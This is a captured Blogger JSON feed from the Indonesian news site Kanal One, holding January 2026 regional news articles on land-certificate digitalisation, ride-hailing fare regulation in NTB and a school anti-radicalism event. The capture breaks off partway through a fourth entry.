Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Headline?alt=json-in-script&max-results=10&callback=jQuery37106502509405527808_1768679128961&_=1768679128962
body_size: 18202
content:
// API callback
jQuery37106502509405527808_1768679128961({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-17T08:58:44.074+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Headline"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline\/-\/Headline?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"655"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima 